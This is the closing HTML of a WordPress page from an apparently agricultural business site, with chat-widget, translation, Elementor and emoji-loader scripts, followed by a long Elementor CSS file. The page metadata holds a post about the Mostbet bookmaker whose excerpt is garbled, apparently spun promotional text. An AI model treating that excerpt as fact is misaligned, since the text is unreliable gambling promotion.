            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919482975463&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;}" 
            ></span>
            <script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"919482975463","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes"};
//# sourceURL=ht_ctc_app_js-js-extra
</script>
<script src="http://maruthikrishiudyog.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=3.23" id="ht_ctc_app_js-js"></script>
<script src="http://maruthikrishiudyog.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script src="http://maruthikrishiudyog.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.13" id="hfe-frontend-js-js"></script>
<script id="gt_widget_script_19685176-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['19685176'] = {"default_language":"en","languages":["en","kn"],"url_structure":"none","wrapper_selector":"#gt-wrapper-19685176","select_language_label":"Select Language","horizontal_position":"inline","flags_location":"http:\/\/maruthikrishiudyog.com\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_19685176-js-before
</script><script src="http://maruthikrishiudyog.com/wp-content/plugins/gtranslate/js/dropdown.js?ver=6.9" data-no-minify="1" data-gt-orig-url="/7160926628432866367-2/" data-gt-orig-domain="maruthikrishiudyog.com" data-gt-widget-id="19685176" defer></script><script src="http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.10.2" id="elementor-webpack-runtime-js"></script>
<script src="http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.10.2" id="elementor-frontend-modules-js"></script>
<script src="http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="http://maruthikrishiudyog.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.10.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"hello-theme-header-footer":true,"landing-pages":true,"kit-elements-defaults":true},"urls":{"assets":"http:\/\/maruthikrishiudyog.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":3584,"title":"Replenishment%20Of%20The%20Deposit%20And%20Withdrawal%20Of%20Funds%20On%20The%20Mostbet%20%E2%80%93%20maruthikrishiudyog","excerpt":"Mostbet might be the main in addition to hottest bookmakers in India. In this article, you'll find a way to be taught extra about Mostbet\u2019s withdrawal methods, how lengthy it usually will take and what limits presently there are. This might be comfortable and exhibits as quickly as once more there will be no points with withdrawal of funds. Mostbet Casino deserves an excellent rating the 2 associated to quite a few video games and high quality.","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="http://maruthikrishiudyog.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.10.2" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://maruthikrishiudyog.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://maruthikrishiudyog.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html> 


--- FILE ---
content_type: text/css
request_url: http://maruthikrishiudyog.com/wp-content/uploads/elementor/css/post-10.css?ver=1736754344
body_size: 2803
content:
.elementor-10 .elementor-element.elementor-element-8cc2ef3 > .elementor-container{max-width:1200px;}.elementor-10 .elementor-element.elementor-element-8cc2ef3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-8cc2ef3:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-8cc2ef3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-8cc2ef3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10 .elementor-element.elementor-element-8cc2ef3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-stacked .elementor-icon:hover{background-color:#002200;}.elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-70452e4d.elementor-view-default .elementor-icon:hover{fill:#002200;color:#002200;border-color:#002200;}.elementor-10 .elementor-element.elementor-element-70452e4d{--icon-box-icon-margin:15px;}.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon{font-size:20px;}.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-70452e4d .elementor-icon-box-description{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-70452e4d > .elementor-widget-container{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10 .elementor-element.elementor-element-c7c6622.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10 .elementor-element.elementor-element-c7c6622.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-c7c6622.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-stacked .elementor-icon:hover{background-color:#002200;}.elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-63f10c5a.elementor-view-default .elementor-icon:hover{fill:#002200;color:#002200;border-color:#002200;}.elementor-10 .elementor-element.elementor-element-63f10c5a{--icon-box-icon-margin:14px;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon{font-size:20px;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-wrapper{text-align:right;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-title{margin-bottom:0px;color:#FFFFFF;}.elementor-10 .elementor-element.elementor-element-63f10c5a .elementor-icon-box-description{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-63f10c5a > .elementor-widget-container{margin:0px 0px 0px 192px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-1a5a068 > .elementor-container{max-width:1280px;}.elementor-10 .elementor-element.elementor-element-1a5a068 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-ef02051{text-align:left;}.elementor-10 .elementor-element.elementor-element-ef02051 img{width:100%;max-width:100%;height:76px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__toggle{margin-left:auto;}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body.rtl .elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:0px;}.elementor-10 .elementor-element.elementor-element-b5592fd nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-10 .elementor-element.elementor-element-b5592fd a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-b5592fd a.hfe-sub-menu-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item, .elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item.highlighted,
								.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item a.hfe-menu-item:focus{color:#000000;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#13853F;}.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd .menu-item.current-menu-ancestor a.hfe-menu-item{color:#13853F;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu a.hfe-sub-menu-item, 
								.elementor-10 .elementor-element.elementor-element-b5592fd .elementor-menu-toggle,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:#000000;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu a.hfe-sub-menu-item:hover, 
								.elementor-10 .elementor-element.elementor-element-b5592fd .elementor-menu-toggle:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-sub-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-menu-item:hover,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-sub-menu-item:hover{color:#000000;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active,	
							.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown .menu-item.current-menu-item a.hfe-menu-item,
							.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown .menu-item.current-menu-ancestor a.hfe-menu-item,
							.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown .sub-menu .menu-item.current-menu-item a.hfe-sub-menu-item.hfe-sub-menu-item-active
							{color:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-nav-menu .sub-menu,
								.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown,
						 		.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);}.elementor-10 .elementor-element.elementor-element-b5592fd ul.sub-menu{width:220px;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu li a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:20px;padding-right:20px;}.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 20px + 20px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 40px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 60px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-10 .elementor-element.elementor-element-b5592fd .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 20px + 80px );padding-right:20px;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu a.hfe-sub-menu-item,
						 .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-10 .elementor-element.elementor-element-b5592fd .sub-menu li.menu-item:not(:last-child), 
						.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-10 .elementor-element.elementor-element-b5592fd nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#D4D4D469;border-bottom-width:1px;}.elementor-10 .elementor-element.elementor-element-b5592fd div.hfe-nav-menu-icon{color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-b5592fd div.hfe-nav-menu-icon svg{fill:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-b5592fd div.hfe-nav-menu-icon:hover{color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-b5592fd div.hfe-nav-menu-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-b5592fd > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-dcda063 > .elementor-container{max-width:1280px;}.elementor-10 .elementor-element.elementor-element-dcda063{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 0px 0px;z-index:98;}.elementor-10 .elementor-element.elementor-element-dcda063 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-7995e71 > .elementor-container{max-width:1500px;min-height:40px;}.elementor-10 .elementor-element.elementor-element-7995e71, .elementor-10 .elementor-element.elementor-element-7995e71 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-07def56.elementor-view-stacked .elementor-icon{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-07def56.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-07def56.elementor-view-default .elementor-icon{fill:#13853F;color:#13853F;border-color:#13853F;}.elementor-10 .elementor-element.elementor-element-07def56{--icon-box-icon-margin:14px;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon{font-size:20px;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-title{color:#000000;}.elementor-10 .elementor-element.elementor-element-07def56 .elementor-icon-box-description{color:#000000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;}.elementor-10 .elementor-element.elementor-element-07def56 > .elementor-widget-container{margin:0px 0px 0px 60px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-stacked .elementor-icon{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-default .elementor-icon{fill:#13853F;color:#13853F;border-color:#13853F;}.elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-framed .elementor-icon:hover, .elementor-10 .elementor-element.elementor-element-cfb9f70.elementor-view-default .elementor-icon:hover{fill:#000000;color:#000000;border-color:#000000;}.elementor-10 .elementor-element.elementor-element-cfb9f70{--icon-box-icon-margin:14px;}.elementor-10 .elementor-element.elementor-element-cfb9f70 .elementor-icon{font-size:20px;}.elementor-10 .elementor-element.elementor-element-cfb9f70 .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-cfb9f70 .elementor-icon-box-title{color:#000000;}.elementor-10 .elementor-element.elementor-element-cfb9f70 .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-10 .elementor-element.elementor-element-cfb9f70 > .elementor-widget-container{margin:0px 0px 0px 112px;border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-9fd82ce.elementor-view-stacked .elementor-icon{background-color:#13853F;}.elementor-10 .elementor-element.elementor-element-9fd82ce.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-9fd82ce.elementor-view-default .elementor-icon{fill:#13853F;color:#13853F;border-color:#13853F;}.elementor-10 .elementor-element.elementor-element-9fd82ce{--icon-box-icon-margin:15px;}.elementor-10 .elementor-element.elementor-element-9fd82ce .elementor-icon{font-size:20px;}.elementor-10 .elementor-element.elementor-element-9fd82ce .elementor-icon-box-wrapper{text-align:left;}.elementor-10 .elementor-element.elementor-element-9fd82ce .elementor-icon-box-title{color:#000000;}.elementor-10 .elementor-element.elementor-element-9fd82ce .elementor-icon-box-description{color:var( --e-global-color-text );}.elementor-10 .elementor-element.elementor-element-9fd82ce > .elementor-widget-container{margin:0px 0px 0px 168px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-166eb15 > .elementor-container{max-width:1500px;}.elementor-10 .elementor-element.elementor-element-166eb15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-166eb15{border-style:none;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10 .elementor-element.elementor-element-166eb15 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10 .elementor-element.elementor-element-a7b2fa5 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10 .elementor-element.elementor-element-e64d52a{text-align:left;}.elementor-10 .elementor-element.elementor-element-e64d52a > .elementor-widget-container{margin:0px 0px 0px -8px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__toggle{margin-left:auto;}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-10 .elementor-element.elementor-element-1982a9c .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-10 .elementor-element.elementor-element-1982a9c .hfe-nav-menu__layout-vertical .menu-item ul ul 